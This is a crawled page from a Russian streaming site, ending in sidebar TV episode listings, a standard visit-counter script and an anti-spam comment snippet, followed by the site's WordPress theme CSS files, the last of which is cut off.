"><a href="http://filmoserial.ru/отзывы/" style="
    color: yellow;
">ОТЗЫВЫ</a></div></div>

  <div class="tabs widget">
        <h4>Новые фильмы 2024</h4>
       <div class="wrap">

            <ol>
                            <li>
                    <h4><a href="http://filmoserial.ru/%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-2018/">Жди меня 2024 последний выпуск на НТВ (8.05.2024, 17.05.2024)</a></h4>
					<p>Описание: Программа существует уже более 20 лет, а найдено за это время&#8230;</p>
				</li>
			                <li>
                    <h4><a href="http://filmoserial.ru/%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d1%88%d0%be%d0%ba%d0%b8%d1%80%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b3%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%b7%d1%8b-2018/">Самые шокирующие гипотезы 2024 с Игорем Прокопенко последний выпуск (8.05.2024, 9.05.2024)</a></h4>
					<p>Описание? Вы никогда не задумывались о том, осуществляются ли путешествия во времени?&#8230;</p>
				</li>
			                <li>
                    <h4><a href="http://filmoserial.ru/%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bf%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%bc%d1%81%d1%8f-2018/">Давай поженимся сегодняшний выпуск (30.04.2024, 1.05.2024)</a></h4>
					<p>Описание: Одиночество – бич людей, проживающих в больших городах. Казалось бы, вокруг&#8230;</p>
				</li>
			                <li>
                    <h4><a href="http://filmoserial.ru/%d0%b4%d0%bd%d0%ba-%d0%bd%d0%b0-%d0%bd%d1%82%d0%b2/">ДНК передача на НТВ последний выпуск (30.04.2024, 1.05.2024)</a></h4>
					<p>Описание: Новое ток-шоу, в котором героями становятся обычные семьи, в которых чтоб&#8230;</p>
				</li>
			                <li>
                    <h4><a href="http://filmoserial.ru/%d0%bf%d0%be%d0%bb%d0%b5-%d1%87%d1%83%d0%b4%d0%b5%d1%81-2018/">Поле чудес последний выпуск 2024 года (27.04.2024, 3.05.2024)</a></h4>
					<p>Описание: Вот уже какой год в студию приглашаются игроки, чтоб отгадывать слова&#8230;.</p>
				</li>
			                <li>
                    <h4><a href="http://filmoserial.ru/%d1%81%d0%b2%d0%be%d1%8f-%d0%b8%d0%b3%d1%80%d0%b0/">Своя игра 2024 последний выпуск 30.03.2024, 31.03.2024, 6.04.2024</a></h4>
					<p>Описание: Российское телевидение решило создать свою версию популярной телеигры Jeopardy. Каждый выпуск&#8230;</p>
				</li>
			                <li>
                    <h4><a href="http://filmoserial.ru/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%bd%d1%82%d0%b2-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-201/">Место встречи НТВ сегодняшний выпуск (28.03.2024, 29.03.2024)</a></h4>
					<p>Описание: В ток-шоу вместе ведущие вместе с гостями разбирают самые актуальные темы&#8230;</p>
				</li>
						</ol>

    </div><!-- /wrap -->
 </div><!-- /popular -->
<!-- /tabs -->

</div>
<script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.1.4'></script>
</div><!-- /sidebar -->

</div><!-- /content -->

</div><!-- /container -->

<div id="bottom">
 <script>
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>
<div class="inner">

 ВСЕ ПРАВА ЗАЩИЩЕНЫ, МАТЕРИАЛ ПРЕДОСТАВЛЕН ТОЛЬКО ДЛЯ ОЗНАКОМЛЕНИЯ, ВСЕ ПРАВА ПРИНАДЛЕЖАТ ИХ ВЛАДЕЛЬЦАМ<br>
© <a href="/">Смотреть фильмы, мультфильмы и сериалы онлайн в хорошем качестве</a> бесплатно без регистрации
<br>

 
</div>

</div><!-- /bottom -->

<div id="footer">

<div class="inner">

</div>
</div> <!--  /footer -->
</div>  <!-- /containers -->

<script type="text/javascript" src="https://vidroll.ru/player_html5/iframeobrabotchik.js"></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniqq946451';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://filmoserial.ru/wp-content/themes/OrangeFlash/style.css
body_size: 1583
content:
/*
Theme Name: Orange Flash
Theme URI: http://wordpressbling.com/
Version: 1.0
Смотреть новые фильмы, сериалы, мультфильмы онлайн в хорошем качестве бесплатно без регистрации
Author: Kevin Truong
Author URI: http://wordpressbling.com/
Description: Смотреть фильмы онлайн в хорошем качестве.
*/ 



@import "_assets/css/reset.css";

@import "_assets/css/master.css";

@import "_assets/css/ie.css";





.bullet-tick { list-style-image: url(_assets/img/icons/bullet-tick.png); }

.bullet-BW { list-style-image: url(_assets/img/icons/BandW.png); }

.bullet-arrow { list-style-image: url(_assets/img/icons/bullet_arrow.png); }

.bullet-hot { list-style-image: url(_assets/img/icons/bullet_flame.png); }

.bullet-star { list-style-image: url(_assets/img/icons/bullet_star.png); }

.bullet-clip { list-style-image: url(_assets/img/icons/bullet-paper-clip.png); }

.bullet-black { list-style-image: url(_assets/img/icons/bullet_black.png); }

.bullet-blue { list-style-image: url(_assets/img/icons/bullet_blue.png); }

.bullet-green { list-style-image: url(_assets/img/icons/bullet_green.png); }

.bullet-orange { list-style-image: url(_assets/img/icons/bullet_orange.png); }

.bullet-pink { list-style-image: url(_assets/img/icons/bullet_pink.png); }

.bullet-purple{ list-style-image: url(_assets/img/icons/bullet_purple.png); }

.bullet-red{ list-style-image: url(_assets/img/icons/bullet_red.png); }

.bullet-yellow{ list-style-image: url(_assets/img/icons/bullet_yellow.png); }

.bullet-none { list-style:none; }

ul.bullet-tick, ul.bullet-BW , ul.bullet-arrow , ul.bullet-hot , ul.bullet-star , ul.bullet-clip , ul.bullet-black , ul.bullet-blue , ul.bullet-green , ul.bullet-orange , ul.bullet-pink , ul.bullet-purple, ul.bullet-yellow, ul.bullet-red  {

    margin-bottom: 1em;

}

.one_fifth { width: 160px; float: left; margin-right: 30px; }

.last {  margin: 0 !important;  }
ol.group li { padding-bottom: 15px; }
#main .next { padding: 10px !important; 
	 }

#social {
	position: fixed;
	top: 20px;
	left: 20px;
	width: 76px;
}

#social #top {
	height: 30px;
	background:#364354;
	text-align: center;
	line-height: 29px;
	font-family: Gerogia;
	font-weight: bold;
	font-size: 11px;
	text-transform: uppercase;
	color: #fff;
}

#social ul {
	list-style: none;
	display: block;
	width: 74px;
	background: #F0F0F0;
	border: solid 1px #cbcbcb;
	border-top: 0;
	padding-top: 15px;
}

#social ul li {
	width: 32px;
	height: 32px;
	margin: 0 auto 15px auto;
}

.left {
	float: left;
	margin-right: 20px;
	overflow: hidden;
}

.wide-post {
	overflow: hidden;
	margin-bottom: 20px;
	margin-right: 20px;
}

.right {
	overflow: hidden;
	width: auto;
}
.tweets-widget ul {
    list-style-type: none; 
    margin: 0; 
    padding: 0; 
    line-height: 20px;
    font-family: Arial, Helvetica, Sans-serif; 
}

.tweets-widget ul li {
    list-style-type: none;
    padding: 0; 
    margin: 15px 0 0 0; 
}

.tweets-widget ul li:first-child {
    margin-top: 5px;
}

.tweets-widget li.tweets-bird {
    padding-left: 24px;
    background: url(images/tweets.png) left 2px no-repeat;
}

.tweets-widget a {}

.tweets-widget a:hover {}

a.tweets-widget-time {
    text-decoration: none; 
}

a.tweets-widget-time:hover {
    text-decoration: underline; 
}

a.twitter-user { color: #DB3702 }

.tagcloud { margin-top: -15px; }

#today a {color:#fff;}



post1 {
float: left;
width: 170px;
height: 170px;
margin: 0 13px 50px 4px;
background: 
#17181A;
padding: 10px 10px 20px 10px;
border: 2px solid 
#27292B;
position: relative;
 }


.topnav {

float: right;
padding: 10px 10px 10px 0;
width: auto;
-moz-border-radius: 0 15px 0;
-webkit-border-radius: 0 15px 0;
}

.topnav ul {
list-style: none;
width: auto;
float: left;
padding: 0;
margin: 0;
}

.topnav li {
float: left;
padding: 0 0 0 16px;
color: #CDCDCD;
}

.topnav li a:hover {
color: white;
}

.topnav li a:hover, .topnav li.cat-item cat-item a {
color: white;
font-weight: bolder;
background: yellow;
-moz-border-radius: 15px 0 15px 0;
border-radius: 15px 0 15px 0;
-webkit-border-radius: 15px 0 15px 0;
}


.topnav li a {
display: block;
float: left;
padding: 10px 16px;
font: normal 12px/1.2em Georgia, "Times New Roman", Times, serif;
color: #777;
text-decoration: none;
text-transform: uppercase;
font-weight: bolder;
}

#TovarroComposite608825 .mgline {
    background: #c9c9c9 repeat scroll 0 0;
 }

#main .next p a:hover {

/* color:#fdfe9b; */
#maill a img, :link img, :visited img {
	border: 0;
	float: none;
	padding-right: 15px;
}
}

--- FILE ---
content_type: text/css
request_url: http://filmoserial.ru/wp-content/themes/OrangeFlash/_assets/css/reset.css
body_size: 548
content:
/*
Title:		Reset default browser styles
Author:		justine@gentlecode.net, based on Eric Meyer's and Dan Cederholm's CSS
*/


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, acronym, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, thead, tr, th, td {
	margin: 0;
	padding: 0;
	font-size: 100%;
vertical-align: baseline;
	border: 0;
	outline: 0;
	background: transparent;
color: black;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

:focus {
	outline: 0;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a img, :link img, :visited img {
	border: 0;
	float:left; 
	padding-right: 15px;
}

q:before, q:after,
blockquote:before, blockquote:after {
	content: "";
}

--- FILE ---
content_type: text/css
request_url: http://filmoserial.ru/wp-content/themes/OrangeFlash/_assets/css/master.css
body_size: 7106
content:
/*

Title:    WordpressBling.Com

Author :		Kevin Truong
Author URI:     http://wordpressbling.com/

*/





body {

	background:url(../img/bg.jpg) repeat;

}
 h44 {font-size:16px;}
#containers { }
#smoke1 {
	width: 100%;
	height: 700px;
	position: absolute;
	top:0;
	left: 0;
	z-index: -1;
	display: none;
	background:url(../img/autobg1.png) 0 0 repeat-x;
}

#smoke2 {
	width: 100%;
	height: 700px;
	position: absolute;
	top:0;
	left: 0;
	z-index: -1;
	display: none;
	background: url(../img/autobg2.png) 0 0 repeat-x;
}

/* Links */



a:link, a:visited {

	color: #208B31;

	outline: none;

	text-decoration: none;

}

.group li p a {color: rgb(28, 116, 0);}
.group li h1 {font-size:24px;;}
.group li h2 {font-size:20px;;}
.group li h3 {font-size:18px;;}

a:hover {

	text-decoration: underline;

}

h2 {

	margin: 5px 0px;

	color: #fff;

	font-family: Helvetica,Arial, sans-serif;

	font-size: 16px;



}



/* PAGE STRUCTURE

------------------------------------------------------------- */



#container {width: 1060px;margin: 0 auto;padding: 20px 0 0;}



#content {


}



#main {float: left;margin-bottom: 17px;width: 765px;}



#sidebar {

	float: right;

	width: 286px;

	text-shadow:1px 1px 1px rgba(0, 0, 0, 0.1);

	color:442917;

}
#sidebar a {color:442917;}




/* HEADER

------------------------------------------------------------- */



#header {/* margin:0 0 10px; */text-align:center;}



/* Navigation */



#nav {font: bold 13px Georgia, "Times New Roman", serif;text-transform: uppercase;}



#nav ul.pages {

	line-height: 50px;

	position: relative;

	z-index: 60;

	margin-bottom:40px;


}



#nav ul.pages li {

	float: left;

	padding: 1px  15px 0 20px;

	position: relative;

	background:url(../img/pagenav.gif) no-repeat scroll right 23px transparent;


}

#nav ul.pages li:last-child {background:none;}

#nav ul.pages li a {

	display: block;

	color: #fff;

	text-decoration: none;

	font-size:15px;

	text-transform:capitalize;
	font-weight:100;
	font-weight:bold;
	padding:0 10px;

}




#nav ul.pages li a:hover, #nav ul.pages li.current-menu-item a, {

	color: #ce202e;

}



#nav ul.pages li ul {

	width: 150px;

	background-color: #030303;

	position: absolute;

	top: 29px; left: -10px;

	z-index: 50;

	display: none;

}



#nav ul.pages li ul li {

	float: none;

	padding: 0;

	margin: 0;

	position: relative;

}



#nav ul.pages li ul li a, #nav ul.pages li.current-menu-item ul li a {

	display: block;

	padding: 0 12px;

	border: none;

	color: #c0c0c0;

}



#nav ul.pages li ul li a:hover {

	color: #fff;


}



#nav ul.pages li ul li ul {

	width: 150px;

	background-color: #030303;

	position: absolute;

	top: 0; left: 150px;

	z-index: 50;

}

#nav ul.categories {    background: #3fa7325c;    line-height: 34px;    z-index: 61;}

#nav ul.categories li {float: left; /* background: url(../img/linav.png) no-repeat scroll right 13px transparent; */ position: relative; margin-top: 3px; display: block; width: 142px;}

#nav ul.categories li:hover {


}



#nav ul.categories li a {display: block;padding:3px 20px 5px;color: #086100;text-decoration: none;}



#nav ul.categories li a:hover {

	color:#008606;


}
#nav ul.categories li:last-child {background:none;}


#nav ul.categories li ul {

	position: absolute;

	top: 35px; left: 2px;

	z-index: 50;

	display: none;

	padding:0 15px;

}



#nav ul.categories li ul li {

	float: none;

	padding: 0;

	margin: 0;

	border: none;

	background:none;




}
.header_h2 { height:441px; padding:10px 0 115px; background:url(../img/simple_bg.png) bottom no-repeat;}
.cu3er_resize { width:960px;}
#cu3er-container { width:960px; outline:0; }

#nav ul.categories li ul li a {

	display: block;

	padding: 0 20px;

	border: none;

	background:none;
}



#nav ul.categories  li ul li ul {

	width: 170px;

	position: absolute;

	top: -1px; left: 170px;

	z-index: 50;

}



/* Logo */



#header h1 {

	color: #191919;

	font-size: 46px;

	text-shadow: 0px 1px 1px #fff;

}



#header h1 a:hover {

	text-decoration: none;

}



#header h1 + span {

	display: block;

	font: bold 14px/8px Georgia, serif;

	color: #555;

}



#header h1.logo {

	width: 960px;

	float: left;

}



#header h1.logo + div.ad {

	margin: 0;

}



/* Big Ad */



#header div.ad {

	float: right;

	padding: 35px 0 0;

}





/* MAIN STYLES

------------------------------------------------------------- */



/* Slider by CSS-Tricks: http://css-tricks.com/creating-a-slick-auto-playing-featured-content-slider/ */



.stripViewer								{ position: relative; overflow: hidden; width: 960px; height: 447px;}

.stripViewer .panelContainer				{ position: relative; left: 0; top: 0; }

.stripViewer .panelContainer .panel			{ float: left; height: 100%; position: relative; width: 960px; }

.slidetop                                   { background:url(../img/slidetop.png) top left repeat-x;position:absolute;top:0;z-index:1;width:960px;height:17px;}

.stripNavL, .stripNavR, .stripNav			{ display: none; }

.nav-thumb 						            { padding: 4px; background-color: #fff; margin: 0 11px 0 0;}

#movers-row									{ margin: 0 0 0 -10px; }

#movers-row div								{ width: 115px; float: left; }

#movers-row div img                         {background:#777;}

#movers-row div a.cross-link 				{ float: right; }

.cross-link									{ display: block; width: 52px; margin-top: -14px;

											  position: relative; padding-top: 20px; z-index: 9999;}

.active-thumb 								{ }





/* Homepage - Featured Section */



#featwrap {

	display: none;
	position:relative;


}

.ftop {background:url(../img/featured.png) top left no-repeat;height:90px;width:90px;position:absolute;top:12px;left:12px;z-index:10;}

#featured {

	height: 477px;

	margin:0 0 31px;

	position: relative;

	background:url(../img/sliderbot.png) bottom left no-repeat;


}

.fcontent {position:absolute;left:665px;top:165px;width:260px;height:215px;background:url(../img/postbg.png) repeat;padding:10px;-moz-border-radius: 15px;
-webkit-border-radius: 15px; }
.ftitle h22{font-size:20px;}
.fdates {font-style:italic;font-size:12px;text-shadow:0 1px 1px rgba(0, 0, 0, 0.5);background: url(../img/icon-clock.png) left no-repeat;padding: 0 0 0 30px;}
.fdates {font-style:italic;font-size:12px;text-shadow:0 1px 1px rgba(0, 0, 0, 0.5);}
.fcontent p {color:#414D5D;text-shadow:0 1px 1px rgba(0, 0, 0, 0.3);}


#featured h3 {

	font: normal 22px/43px Georgia, serif;

	letter-spacing: -1px;

	color: #fff;

	padding: 0 14px;

	background: url(../img/bg-h3.png) repeat-x;

	position: absolute;

	top: -16px; left: -10px;

	z-index: 1000;

}



#featured h3:after {

	content: '';

	display: block;

	width: 10px;

	height: 10px;

	background: url(../img/bg-h3after.png) no-repeat;

	position: absolute;

	bottom: -10px; left: 0;

}



.featured-nav {

	display: inline-block;

	padding: 2px 11px 6px 12px;

	height: 60px;

	position:absolute;

	bottom:0;

	left:180px;

}



.featured-nav img {

	padding: 2px;

	border: 1px solid #b6b6b6;

}



.featured-nav a:hover img, #main .featured-nav a.active-thumb img {

	background-color: #e0e0e0;

	border-color: #b6b6b6;

	opacity: 1;

}





/* Homepage - Latest Articles */

#main .latests{

border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
padding: 13px;
margin: 0 0 30px;
overflow: hidden;
background: url(../img/menu-bg.png) repeat;

			 }


#main .latest .toplatests {width:47px;height:53px;position:absolute;top:-30px;right:-18px;background: url(../img/toplatest.png) top right no-repeat;}


#main .latest {

	margin: 0 0 30px;
position: relative;

}



#main .latest h3 {

	font: normal 22px/43px Georgia, serif;

	letter-spacing: -1px;

	color: black;

	padding: 0 14px;

	background: url(../img/bg-h3.png) repeat-x;

	position: absolute;

	top: -41px; left: -10px;

}



#main .latest h3:after {

	content: '';

	display: block;

	width: 10px;

	height: 10px;

	background: url(../img/bg-h3after.png) no-repeat;

	position: absolute;

	bottom: -10px; left: 0;
	padding:0 0 30px 0;

}



#main .latest .post {width: 211px;float: left;/* width: 238px; */height: 470px;margin: 0 13px 50px 4px;padding:10px 10px 20px 10px;border: 1px solid #BDBDBD;position: relative;background: black url(../img/bgpost.png) repeat;-moz-box-shadow: 3px 3px 3px #333;box-shadow: 3px 3px 3px #333;-webkit-box-shadow: 3px 3px 3px #333;-moz-border-radius: 10px;border-radius: 10px;-webkit-border-radius: 10px;}


#main .latest .post img, #main .latest .wide-post img {

	border: 1px solid #cac0a6;
	padding: 7px;
	background:#fff;

}



#main .latest .post h4 {

	margin: 10px 0 5px;

	font: bold 16px/21px Georgia, serif;

}



#main .latest .post p.date, #main .latest .wide-post p.date {

	font: bold 11px/19px Georgia,serif;

	color: #898989;
    padding : 0 0 0 25px;
	margin: 0 0 10px;
	background:url(../img/icon-clock.png) left no-repeat;


}




/* Homepage - Next Articles */



#main .next {

}

#main .latest h4 + a { display:block;float:left;margin:0 10px 0 0;}

#main .next ol li {float: left;/* width: 710px; */overflow: hidden;margin: 0 10px 0px;}



#main .next h33 {

	margin: 0 0 15px;

}

#main .next h33 a {color:#f88100;font-size:25px;}

#main .next h33 + a {

	float: left;

	margin: 5px 10px 0 0;


}



#main .next h33 + a img {

	border: 1px solid #e5e2c6;
    margin:5px 0;
	padding: 4px;
	background:#fff;

}


#page a {
    color: #f5ff04;
    font: bold 19px Tahoma, serif;
    text-decoration: none;
    padding: 0.3em;
    border-radius: 3px;
    background: rgb(0, 138, 0);
    transition: 0.2s;
    box-shadow: 0 1px 4px rgb(210, 255, 0), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(20, 173, 17) inset;
    }

    #page a:hover {background: rgb(245, 255, 0);color: #008a00;box-shadow: 0 -3px rgb(2, 144, 2) inset;box-shadow: 0 1px 4px rgb(255, 255, 255),  0 0 40px rgb(253, 253, 253) inset;}





#main .next p {

	margin: 13px 0 0;
	color:black;

}

#main .next ol li:nth-last-of-type(-n+1) {

	border: none;

	margin-bottom: 0;

}



#main .next ol li:nth-last-of-type(-n+1) a {

	margin-bottom: 0;

}


/* Single Page */



#main .article {

	background-color: #fff;

	border: 1px solid #cacaca;

	padding: 50px 25px 25px 25px;

	margin: 0 0 30px;

	position: relative;

}



#main .article h3 a {

	font: normal 22px/43px Georgia, serif;

	letter-spacing: -1px;

	color: #fff !important;

	padding: 0 14px;

	background: url(../img/bg-h3.png) repeat-x;

	position: absolute;

	top: -16px; left: -10px;

}



#main .article h3 a:after {

	content: '';

	display: block;

	width: 10px;

	height: 10px;

	background: url(../img/bg-h3after.png) no-repeat;

	position: absolute;

	bottom: -10px; left: 0;

}



#main .article h3 + img {

	margin-bottom: 10px;



}



#main .article p {

	font-family:Georgia,Times,'Times New Roman',serif;

	font-size:15px;

	line-height:22px;

	margin-bottom: 15px;

}

#main .article blockquote {

	display:block;

	font-size:22px !important;

	font-style:italic;

	font-family: Georgia;

	line-height:26px;

	margin:16px 80px 0;

	padding: 20px 0px 37px 0px;

}



#main .article strong {

	font-weight: bold;

	color: #575757;

}



#main .article p:nth-last-of-type(1) {

	margin-bottom: 5px;

}

#main .article img {

	padding: 5px;

	border: solid 1px #CACACA;

}



#main h4 {

	font: normal 22px Georgia, serif;

	color: black;

	margin: 0 0 20px 0;

}

#main .author a {color:#000;}

#main .author {
    border:2px solid #c6c2c3;background:#fff;

	padding: 16px;

	margin: 0 0 30px;

	overflow: hidden;

	color:#000;

}



#main .author img.avatar {

	float: left;

	margin: 0 16px 0 0;

}



#main .author p:first-of-type {

	margin-bottom: 10px;

}



#main .author p:first-of-type a {

	color: #4797b8;

	padding: 0 0 0 13px;

	background: url(../img/icon-author.png) 0 1px no-repeat;

}



/* Pagination */



#main .pagination a {

	display: block;

	padding: 0 9px;

	line-height: 24px;

	float: left;

	border: 1px solid #b3b3b3;

	background: #eee url(../img/bg-pagination.png) repeat-x;

	margin: 0 5px 0 0;

}



#main .pagination span.current {

	display: block;

	padding: 0 9px;

	line-height: 24px;

	float: left;

	border: 1px solid #b3b3b3;

	background: #eee url(../img/bg-pagination.png) repeat-x;

	margin: 0 5px 0 0;

}



#main .pagination a:hover {

	background: #fff none;

}



#main .pagination span {

	float: left;



	margin: 0 5px 0 0;

}



/* Comments */



#main .commentarea ul {

	margin-bottom: 30px;

}





#main .commentarea ul li {

	overflow: hidden;

	margin: 0 0 15px 0;

}



#main .commentarea .meta {

width: 82px;
color: yellow;
float: left;
text-align: right;
line-height: 16px;
background: #0A8553;
padding: 7px;
border-top: none;
-moz-box-shadow: 3px 3px 3px #000;
-webkit-box-shadow: 5px 4px 25px #368F36;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
box-shadow: 8px 4px 25px #50DD50;
font-size: 0.93em;

}



#main .commentarea .meta img.avatar {

	margin-bottom: 5px;

	margin-top: 4px;

}



#main .commentarea .meta cite a {

	font-style: normal;

	font-weight: bold;

	color: #fff;

}



#main .commentarea .meta span {

	display: block;

	font-size: 14px;

	color: #fff;

	padding: 0 15px 0 0;

/* background: url(../img/icon-commentmeta.png) 100% 2px no-repeat; */

}



#main .commentarea .meta span.date {

	background-position: 100% -14px;

}



#main .commentarea .comment {
	width: 586px;
padding: 34px 31px;
float: right;
margin: 4px 5px 0 0;
background: white;
border: 1px solid #C7CBCE;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
position: relative;



	-webkit-border-radius: 8px;

	-moz-border-radius: 8px;

	border-radius: 8px;

	position: relative;

}



#main .commentarea .comment:after {

	content: '';

	width: 13px;

	height: 18px;

	background: url(../img/bg-comment.png) 0 0 no-repeat;

	position: absolute;

	top: 20px; left: -13px;

	z-index: 5;

}



#main .commentarea .comment .reply {

	position: absolute;

	bottom: 12px; right: 18px;

}



#main .commentarea .comment .reply a.comment-reply-link {

color: #008610;
font-weight: bold;
font-size: 15px;
padding: 0 0 0 17px;
/* background: url(../img/icon-commentreply.png) 0 50% no-repeat; */

}

}



#main .commentarea ul li ul {

	overflow: hidden;

}



#main .commentarea ul li ul li {

	width: 510px;

	float: right;

	margin: 15px 0 0 0;

}



#main .commentarea ul li ul .comment {

	width: 330px;

}



/* Comment form */



#main .commentarea h3 {

	font: normal 22px Georgia, serif;

	color: black;

	margin: 0 0 20px 0;

}



#main .commentarea form label {

	font: bold 13px Georgia, serif;

	margin: 0 0 4px 0;

}



.comment-notes, .form-allowed-tags {

	display: none;

}



#main .commentarea form span.required {

	color: red;

}



#main .commentarea form input[type=text] {

	display: block;
width: 201px;
padding: 11px 8px;
border: 1px solid silver;
background: white;
font: 12px Arial, Helvetica, sans-serif;
color: black;
margin: 0 0 14px 0;
}



#main .commentarea form textarea {

	width: 610px;

	padding: 11px 8px;

	border: 1px solid #c0c0c0;

	background: white;

	font: 12px Arial, Helvetica, sans-serif;

	color: black;

	margin: 0 0 14px 0;

}



#main .commentarea form input[type="submit"] {
border: 1px solid #00A50D;
background: #008515;
width: 184px;
height: 32px;
font-size: 11px;
text-transform: uppercase;
font-weight: bold;
color: #E0FF00;
cursor: pointer;
}



.acommentarea {
background-color: #07B300;
font-family: 'Open Sans', sans-serif;
font-size: 12px;
text-decoration: none;
color: white;
position: relative;
padding: 10px 20px;
padding-right: 50px;
background-image: linear-gradient(bottom, #28C900 0%, #25BB00 100%);
border-radius: 5px;
box-shadow: inset 0px 1px 0px #14AA00, 0px 5px 0px 0px #09491D, 0px 10px 5px #277A00;
}


.acommentarea:active {
    top:3px;
    background-image: linear-gradient(bottom, rgb(62,51,46) 100%, rgb(101,86,78) 0%);
    box-shadow: inset 0px 1px 0px #9e8d84, 0px 2px 0px 0px #322620, 0px 5px 3px #999;
}

.acommentarea::before {
background-color: #006608;
background-image: url(../images/right_arrow.png);
background-repeat: no-repeat;
background-position: center center;
content: "";
width: 20px;
height: 20px;
position: absolute;
right: 15px;
top: 50%;
margin-top: -9px;
border-radius: 50%;
box-shadow: inset 0px 1px 0px #00AC37, 0px 1px 0px #108600;
}

.acommentarea:active::before {
    top:50%;
    margin-top:-12px;
    box-shadow: inset 0px 1px 0px #827066, 0px 3px 0px #19120f, 0px 6px 3px #382e29;
}




/* SIDEBAR STYLES

------------------------------------------------------------- */



/* Widgets */



#sidebar div.widget {


	margin-bottom: 30px;
overflow: hidden;
background: url(../img/bg1.png) repeat white;
-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 5px 4px 25px #005E00;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
 border-radius: 10px;
box-shadow: 5px 4px 25px #005E00;


}



#sidebar div.widget h4 {
background: #008A00;url(../img/wheel.png) left no-repeat;
font: bold 15px/40px Georgia, serif;
color: yellow;
text-transform: uppercase;
padding: 0 0 0 40px;

}



#sidebar div.widget h4 + ul, #sidebar div.widget h4 + div {

	padding: 10px;

}



#sidebar div.widget h4 + ul li {

	border-bottom: 1px dashed #6d6d6d;

}



#sidebar div.widget h4 + ul li:last-child {

	border-bottom: none;

}



#sidebar div.widget h4 + ul li a {

	display: block;

	color: #D5D5D6;

	font: bold 12px/38px Georgia, serif;

	padding: 0 0 0 5px;

}



#sidebar div.widget h4 + ul li a:hover {

	text-decoration: none;
    color:#F88100;

}



#sidebar div.widget h4 + div p {

	margin-bottom: 15px;

}



#sidebar div.widget h4 + div p:last-child {

	margin-bottom: 0;

}



/* Search */



/* Search */

#search {
    height: 44px;
    padding: 0px;

}

#search input {

	border: 0;
    background: none;
    color: #818181;

}


#s {
	width: 230px;
	padding: 4px;
    margin:6px 0 0 14px;
    background: none;
	float:left;
}

#topsearch #search {
    margin: 25px 0 0 140px;
    padding-right: 4px;
    }

#topsearch #s {
    width: 250px;
    }

#searchform {padding:4px 0 0;}



/* Social */



#sidebar .social a {

	display: block;

	color: #191919;

	font: bold 24px/20px Georgia, serif;

	padding: 2px 0 0 46px;

	float: left;

}



#sidebar .social a span {

	display: block;

	color: #5e5e5e;

	font: normal 14px/26px Georgia, serif;

}



#sidebar .social a.rss {

	margin: 0 30px 0 0;

	background: url(../img/icon-big-rss.png) 0 50% no-repeat;

}



#sidebar .social a.twitter {

	background: url(../img/icon-big-twitter.png) 0 50% no-repeat;

}



/* Tabs */



#sidebar .tabs ul.tabs-nav {

	overflow: hidden;

	background:#17181A;

   border:1px solid #27292B;
   padding:1px;
}



#sidebar .tabs ul.tabs-nav li {

	float: left;

	margin: 0 5px 0 0;

}



#sidebar .tabs ul.tabs-nav li a {

	display: block;

	font: bold 11px/30px Georgia, serif;

	text-transform: uppercase;

	color: #777;

	padding: 0 10px;

}



#sidebar .tabs ul.tabs-nav li a:hover {

	text-decoration: underline;

}



#sidebar .tabs ul.tabs-nav li a.current {

	line-height: 29px;

	background: url(../img/sbtit.png) top repeat-x;

	color: #ADE61F;

	border: 1px solid #27292B;

	border-bottom: none;

	padding: 0 15px;

}



#sidebar .tabs .wrap {

border-top: none;
padding: 15px 13px 0px 15px;
}


#sidebar .tabs .wrap ol li {

	overflow: hidden;

	border-bottom: 2px dashed #6d6d6d;

	margin: 0 0 15px 0;

	padding: 0 0 15px 0;

}



#sidebar .tabs .wrap ol li:last-child {

	border: none;

	padding-bottom: 0;

}



#sidebar .tabs .wrap ol li:last-child a {

	margin-bottom: 0;

}



#sidebar .tabs .wrap h4 {

	margin: 0 0 10px;

	font: bold 16px/19px Georgia, serif;

	background: none;

	text-transform: none;

	padding: 0;

}



#sidebar .tabs .wrap h4 + a {

	display: block;

	float: left;

	color: #424242;

	margin: 0 10px 0 0;

}



#sidebar .tabs .wrap h4 + a img {

	border: 1px solid #cacaca;

	padding: 4px;


}



#sidebar .tabs .wrap p {

	margin: 0 0 0;

}



/* Pages */



#sidebar .pages div {

	width: 137px;

	float: left;

}



#sidebar .pages div.pages {

	float: right;

}



#sidebar .pages h4 {

	height: 38px;

